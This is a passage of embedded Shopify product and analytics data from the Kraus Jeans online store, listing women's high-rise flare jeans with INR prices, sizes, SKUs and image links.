Jeans\",\"url\":\"\/products\/women-dark-blue-high-rise-flare-jeans-lfa-2053-dark-blue\",\"type\":\"Flare\"},\"id\":\"46460050014466\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_2ded57f5-7e73-4a77-b85f-f0338812fd1c.jpg?v=1757073101\"},\"sku\":\"8905747417314\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1147.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Mint High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"8996540252418\",\"untranslatedTitle\":\"Women Mint High-Rise Flare Jeans\",\"url\":\"\/products\/women-mint-high-rise-flare-jeans-lfb-743-mint\",\"type\":\"Flare\"},\"id\":\"46080803668226\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_9ffbd033-f766-4ccf-93fc-48af4f039b9f.jpg?v=1757928273\"},\"sku\":\"8905747398057\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":997.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Light Grey High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"8996540088578\",\"untranslatedTitle\":\"Women Light Grey High-Rise Flare Jeans\",\"url\":\"\/products\/women-light-grey-high-rise-flare-jeans-lfa-2016-light-grey\",\"type\":\"Flare\"},\"id\":\"46080802357506\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_32106321-b42f-448c-8fc9-d999feddd6bc.jpg?v=1761383766\"},\"sku\":\"8905747397579\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":918.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Grey High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9203933020418\",\"untranslatedTitle\":\"Women Grey High-Rise Flare Jeans\",\"url\":\"\/products\/women-grey-high-rise-flare-jeans-wfb1-405-grey\",\"type\":\"Flare\"},\"id\":\"47038202839298\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3769-KRAUSJEANS17893.jpg?v=1763364585\"},\"sku\":\"8905747483203\",\"title\":\"28\",\"untranslatedTitle\":\"28\"},{\"price\":{\"amount\":1756.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Kraus Kurve Women Light Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9147516322050\",\"untranslatedTitle\":\"Kraus Kurve Women Light Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-light-blue-high-rise-flare-jeans\",\"type\":\"Flare\"},\"id\":\"46876957376770\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_1c72ae34-a9cc-4c3a-a27e-d9539c437e07.jpg?v=1760615585\"},\"sku\":\"8905747424428\",\"title\":\"36\",\"untranslatedTitle\":\"36\"},{\"price\":{\"amount\":1756.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Dark Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9203931709698\",\"untranslatedTitle\":\"Women Dark Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-dark-blue-high-rise-flare-jeans-lfa-2148-dark-blue\",\"type\":\"Flare\"},\"id\":\"47038194483458\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_4cdd706a-4e39-40a3-bb5b-e75a5ec8c290.jpg?v=1763206987\"},\"sku\":\"8905747476571\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1916.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Sepia High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9123306045698\",\"untranslatedTitle\":\"Women Sepia High-Rise Flare Jeans\",\"url\":\"\/products\/women-sepia-high-rise-flare-jeans-lfa-2136-sepia\",\"type\":\"Flare\"},\"id\":\"46795036852482\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_68f64d75-474b-438a-8811-47c9cf9b0aa4.jpg?v=1761287164\"},\"sku\":\"8905747474096\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1996.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Dark Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9100483756290\",\"untranslatedTitle\":\"Women Dark Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-dark-blue-high-rise-flare-jeans-lfa-2107-dark-blue\",\"type\":\"Flare\"},\"id\":\"46738941837570\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_8727827d-ce34-43f2-b121-244f1106faca.jpg?v=1757675087\"},\"sku\":\"8905747442941\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1916.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Dark Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9100483559682\",\"untranslatedTitle\":\"Women Dark Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-dark-blue-high-rise-flare-jeans-lfa-2054-dark-blue\",\"type\":\"Flare\"},\"id\":\"46738940297474\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_926055a7-1f47-432b-a4bd-2ab94654413d.jpg?v=1757675490\"},\"sku\":\"8905747423971\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1247.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women White High-Rise Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9055403507970\",\"untranslatedTitle\":\"Women White High-Rise Jeans\",\"url\":\"\/products\/women-white-high-rise-jeans-lfa-2011-white\",\"type\":\"Flare\"},\"id\":\"46520179228930\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_a5495e7b-30fa-4440-96ad-564467c379ad.jpg?v=1757925504\"},\"sku\":\"8905747395889\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1916.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Dark Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9050805338370\",\"untranslatedTitle\":\"Women Dark Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-dark-blue-high-rise-flare-jeans-lfc-498-dark-blue\",\"type\":\"Flare\"},\"id\":\"46460057846018\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_808f04f8-6675-4b8d-ba0b-e6cf64de0f19.jpg?v=1757073085\"},\"sku\":\"8905747429539\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1756.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Black High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9050804650242\",\"untranslatedTitle\":\"Women Black High-Rise Flare Jeans\",\"url\":\"\/products\/women-black-high-rise-flare-jeans-lfa-2047-black\",\"type\":\"Flare\"},\"id\":\"46460049228034\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_4bc4f17a-9036-4367-b5d2-f3e16e7e768d.jpg?v=1759551714\"},\"sku\":\"8905747417239\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1147.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Light Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"8996540186882\",\"untranslatedTitle\":\"Women Light Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-light-blue-high-rise-flare-jeans-lfa-2040-light-blue\",\"type\":\"Flare\"},\"id\":\"46080803143938\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_a9a07fbd-b664-4225-9e5e-1d625d1c1efb.jpg?v=1761383704\"},\"sku\":\"8905747397814\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1197.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Light Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"8996539957506\",\"untranslatedTitle\":\"Women Light Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-light-blue-high-rise-flare-jeans-lfa-1995-light-blue\",\"type\":\"Flare\"},\"id\":\"46080801177858\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_8e0e5d16-2238-44c9-9cde-5aaa75996f3c.jpg?v=1757928278\"},\"sku\":\"8905747397333\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":947.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women White High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9050793509122\",\"untranslatedTitle\":\"Women White High-Rise Flare Jeans\",\"url\":\"\/products\/women-white-high-rise-flare-jeans-wfa5-1431-white\",\"type\":\"Flare\"},\"id\":\"46459933819138\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_7eb9747f-b9c2-4f71-b37b-a754d1a7356f.jpg?v=1768816147\"},\"sku\":\"8905747341336\",\"title\":\"28\",\"untranslatedTitle\":\"28\"},{\"price\":{\"amount\":878.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9162971775234\",\"untranslatedTitle\":\"Women Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-blue-high-rise-flare-jeans-wfa-1921-blue\",\"type\":\"Flare\"},\"id\":\"46930272551170\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_1fc18e69-9de8-40cd-ae1e-24b78a86f620.jpg?v=1763640323\"},\"sku\":\"8905747482237\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":900.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9162967974146\",\"untranslatedTitle\":\"Women Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-blue-high-rise-flare-jeans-wfa-1924-blue\",\"type\":\"Flare\"},\"id\":\"46930260689154\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_bb3a3b24-bbcb-4a4e-88cb-c8ba280066f8.jpg?v=1763641361\"},\"sku\":\"8905747463779\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1197.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Novel Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9162967548162\",\"untranslatedTitle\":\"Women Novel Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-novel-blue-high-rise-flare-jeans-wfa-1909-novel-blue\",\"type\":\"Flare\"},\"id\":\"46930259280130\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_6bbcfdae-2f12-486f-9cbc-4635086ad20d.jpg?v=1763464249\"},\"sku\":\"8905747463335\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":679.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Dark Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9076222034178\",\"untranslatedTitle\":\"Women Dark Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-dark-blue-high-rise-flare-jeans-wfa1-1724-dark-blue\",\"type\":\"Flare\"},\"id\":\"46642484576514\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_6718a7e4-f8f0-40dd-80dc-1d27001889d0.jpg?v=1763534837\"},\"sku\":\"8905747450052\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1197.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9063082295554\",\"untranslatedTitle\":\"Women High-Rise Flare Jeans\",\"url\":\"\/products\/women-high-rise-flare-jeans-lfc-482-medium-blue\",\"type\":\"Flare\"},\"id\":\"46600330969346\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_e76fe7b9-d283-436f-b287-bcd76f912240.jpg?v=1757488634\"},\"sku\":\"8905747317317\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1097.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9063077314818\",\"untranslatedTitle\":\"Women High-Rise Flare Jeans\",\"url\":\"\/products\/women-high-rise-flare-jeans-lfb-769-light-blue\",\"type\":\"Flare\"},\"id\":\"46600274542850\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_1c131581-9a15-4063-a47e-1fb9f1eb2817.jpg?v=1757488934\"},\"sku\":\"8905747400903\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1097.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9055473762562\",\"untranslatedTitle\":\"Women High-Rise Flare Jeans\",\"url\":\"\/products\/women-high-rise-flare-jeans-lfa-1961-light-blue\",\"type\":\"Flare\"},\"id\":\"46520436949250\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_66ed4a38-193b-4903-a121-a0b53597e561.jpg?v=1761386571\"},\"sku\":\"8905747325992\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1836.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Slate Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9123305619714\",\"untranslatedTitle\":\"Women Slate Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-slate-blue-high-rise-flare-jeans-lfa-2111-slate-blue\",\"type\":\"Flare\"},\"id\":\"46795033870594\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_75cb0c7f-e4e4-41ab-a71d-d4bbb717dc67.jpg?v=1759553051\"},\"sku\":\"8905747443108\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1756.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Bruno Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"9053163454722\",\"untranslatedTitle\":\"Women Bruno Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-bruno-blue-high-rise-flare-jeans-lfb-827-bruno-blue\",\"type\":\"Flare\"},\"id\":\"46507830804738\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_1ec4defc-fef2-4abb-9c6f-148c4c894f50.jpg?v=1757073048\"},\"sku\":\"8905747441401\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1606.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Dark Blue High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"8996541989122\",\"untranslatedTitle\":\"Women Dark Blue High-Rise Flare Jeans\",\"url\":\"\/products\/women-dark-blue-high-rise-flare-jeans-lfb-763-dark-blue\",\"type\":\"Flare\"},\"id\":\"46080814874882\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_60265e4c-f0a6-428b-be02-0e59c4032a5f.jpg?v=1757074534\"},\"sku\":\"8905747408381\",\"title\":\"26\",\"untranslatedTitle\":\"26\"},{\"price\":{\"amount\":1147.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Olive High-Rise Flare Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"8969363783938\",\"untranslatedTitle\":\"Women Olive High-Rise Flare Jeans\",\"url\":\"\/products\/women-olive-high-rise-flare-jeans-lfb-742-olive\",\"type\":\"Flare\"},\"id\":\"46003877609730\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_6418faa5-826e-47e7-8574-32c725ba4470.jpg?v=1757928295\"},\"sku\":\"8905747397975\",\"title\":\"26\",\"untranslatedTitle\":\"26\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"products":[{"id":9272124637442,"gid":"gid:\/\/shopify\/Product\/9272124637442","vendor":"Kraus Jeans","type":"Flare","handle":"women-white-high-rise-flare-jeans-lfa-2167-white","variants":[{"id":47269964349698,"price":219500,"name":"Women White High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747549152"},{"id":47269964382466,"price":219500,"name":"Women White High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747549169"},{"id":47269964415234,"price":219500,"name":"Women White High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747549176"},{"id":47269964448002,"price":219500,"name":"Women White High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747549183"},{"id":47269964480770,"price":219500,"name":"Women White High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747549190"},{"id":47269964513538,"price":219500,"name":"Women White High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747549206"},{"id":47269964546306,"price":219500,"name":"Women White High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747549213"},{"id":47269964579074,"price":219500,"name":"Women White High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747549220"}],"remote":false},{"id":9250189312258,"gid":"gid:\/\/shopify\/Product\/9250189312258","vendor":"Kraus Jeans","type":"Flare","handle":"women-light-blue-high-rise-flare-jeans-lfa-2184-light-blue","variants":[{"id":47176361115906,"price":229500,"name":"Women Light Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747538385"},{"id":47176361148674,"price":229500,"name":"Women Light Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747538392"},{"id":47176361181442,"price":229500,"name":"Women Light Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747538408"},{"id":47176361214210,"price":229500,"name":"Women Light Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747538415"},{"id":47176361246978,"price":229500,"name":"Women Light Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747538422"},{"id":47176361279746,"price":229500,"name":"Women Light Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747538439"},{"id":47176361312514,"price":229500,"name":"Women Light Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747538446"},{"id":47176361345282,"price":229500,"name":"Women Light Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747538453"}],"remote":false},{"id":9250189181186,"gid":"gid:\/\/shopify\/Product\/9250189181186","vendor":"Kraus Jeans","type":"Flare","handle":"women-blue-high-rise-flare-jeans-lfa-2169-blue","variants":[{"id":47176360067330,"price":239500,"name":"Women Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747538064"},{"id":47176360100098,"price":239500,"name":"Women Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747538071"},{"id":47176360132866,"price":239500,"name":"Women Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747538088"},{"id":47176360165634,"price":239500,"name":"Women Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747538095"},{"id":47176360198402,"price":239500,"name":"Women Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747538101"},{"id":47176360231170,"price":239500,"name":"Women Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747538118"},{"id":47176360263938,"price":239500,"name":"Women Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747538125"},{"id":47176360296706,"price":239500,"name":"Women Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747538132"}],"remote":false},{"id":9250189148418,"gid":"gid:\/\/shopify\/Product\/9250189148418","vendor":"Kraus Jeans","type":"Flare","handle":"women-dark-blue-high-rise-flare-jeans-lfb-897-dark-blue","variants":[{"id":47176359805186,"price":229500,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747537982"},{"id":47176359837954,"price":229500,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747537999"},{"id":47176359870722,"price":229500,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747538002"},{"id":47176359903490,"price":229500,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747538019"},{"id":47176359936258,"price":229500,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747538026"},{"id":47176359969026,"price":229500,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747538033"},{"id":47176360001794,"price":229500,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747538040"},{"id":47176360034562,"price":229500,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747538057"}],"remote":false},{"id":9235326238978,"gid":"gid:\/\/shopify\/Product\/9235326238978","vendor":"Kraus Jeans","type":"Flare","handle":"women-dark-blue-high-rise-flare-jeans-lfa-2139-dark-blue","variants":[{"id":47129521160450,"price":175600,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747475857"},{"id":47129521193218,"price":175600,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747475864"},{"id":47129521225986,"price":175600,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747475871"},{"id":47129521258754,"price":175600,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747475888"},{"id":47129521291522,"price":175600,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747475895"},{"id":47129521324290,"price":175600,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747475901"},{"id":47129521357058,"price":175600,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747475918"},{"id":47129521389826,"price":175600,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747475925"}],"remote":false},{"id":9162964861186,"gid":"gid:\/\/shopify\/Product\/9162964861186","vendor":"Kraus Jeans","type":"Flare","handle":"women-blue-high-rise-flare-jeans-lfa-2110-medium-blue","variants":[{"id":46930250498306,"price":183600,"name":"Women Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747443023"},{"id":46930250531074,"price":183600,"name":"Women Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747443030"},{"id":46930250563842,"price":183600,"name":"Women Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747443047"},{"id":46930250596610,"price":183600,"name":"Women Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747443054"},{"id":46930250629378,"price":183600,"name":"Women Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747443061"},{"id":46930250662146,"price":183600,"name":"Women Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747443078"},{"id":46930250694914,"price":183600,"name":"Women Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747443085"},{"id":46930250727682,"price":183600,"name":"Women Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747443092"}],"remote":false},{"id":9250189246722,"gid":"gid:\/\/shopify\/Product\/9250189246722","vendor":"Kraus Jeans","type":"Flare","handle":"women-blue-high-rise-flare-jeans-lfa-2177-medium-blue","variants":[{"id":47176360591618,"price":249500,"name":"Women Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747538224"},{"id":47176360624386,"price":249500,"name":"Women Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747538231"},{"id":47176360657154,"price":249500,"name":"Women Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747538248"},{"id":47176360689922,"price":249500,"name":"Women Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747538255"},{"id":47176360722690,"price":249500,"name":"Women Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747538262"},{"id":47176360755458,"price":249500,"name":"Women Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747538279"},{"id":47176360788226,"price":249500,"name":"Women Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747538286"},{"id":47176360820994,"price":249500,"name":"Women Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747538293"}],"remote":false},{"id":9163013357826,"gid":"gid:\/\/shopify\/Product\/9163013357826","vendor":"Kraus Jeans","type":"Flare","handle":"women-dark-blue-high-rise-flare-jeans-3","variants":[{"id":46930377801986,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747474416"},{"id":46930377834754,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747474423"},{"id":46930377867522,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747474430"},{"id":46930377900290,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747474447"},{"id":46930377933058,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747474454"},{"id":46930377965826,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747474461"},{"id":46930377998594,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747474478"},{"id":46930378031362,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747474485"}],"remote":false},{"id":9022157324546,"gid":"gid:\/\/shopify\/Product\/9022157324546","vendor":"Kraus Jeans","type":"Flare","handle":"women-high-rise-flare-jeans-wfa-1713-oatmilk","variants":[{"id":46171728642306,"price":109700,"name":"Women High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747340797"},{"id":46171728675074,"price":109700,"name":"Women High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747340803"},{"id":46171728707842,"price":109700,"name":"Women High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747340810"},{"id":46171728740610,"price":109700,"name":"Women High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747340827"},{"id":46171728773378,"price":109700,"name":"Women High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747340834"},{"id":46171728806146,"price":109700,"name":"Women High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747340841"},{"id":46171728838914,"price":109700,"name":"Women High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747340858"}],"remote":false},{"id":9123306111234,"gid":"gid:\/\/shopify\/Product\/9123306111234","vendor":"Kraus Jeans","type":"Flare","handle":"women-dark-blue-high-rise-flare-jeans-lfa-2119-dark-blue","variants":[{"id":46795037475074,"price":183600,"name":"Kraus Kurve Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747474461"},{"id":46795037507842,"price":183600,"name":"Kraus Kurve Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747474478"},{"id":46795037540610,"price":183600,"name":"Kraus Kurve Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747474485"}],"remote":false},{"id":9250189213954,"gid":"gid:\/\/shopify\/Product\/9250189213954","vendor":"Kraus Jeans","type":"Flare","handle":"women-blue-high-rise-flare-jeans-lfa-2176-medium-blue","variants":[{"id":47176360329474,"price":219500,"name":"Women Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747538149"},{"id":47176360362242,"price":219500,"name":"Women Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747538156"},{"id":47176360395010,"price":219500,"name":"Women Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747538163"},{"id":47176360427778,"price":219500,"name":"Women Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747538170"},{"id":47176360460546,"price":219500,"name":"Women Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747538187"},{"id":47176360493314,"price":219500,"name":"Women Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747538194"},{"id":47176360526082,"price":219500,"name":"Women Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747538200"},{"id":47176360558850,"price":219500,"name":"Women Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747538217"}],"remote":false},{"id":9079001809154,"gid":"gid:\/\/shopify\/Product\/9079001809154","vendor":"Kraus Jeans","type":"Flare","handle":"women-dark-blue-high-rise-flare-jeans-lfa-2086-dark-blue","variants":[{"id":46651208728834,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747424299"},{"id":46651208761602,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747424305"},{"id":46651208794370,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747424312"},{"id":46651208827138,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747424329"},{"id":46651208859906,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747424336"},{"id":46651208892674,"price":183600,"name":"Women Dark Blue 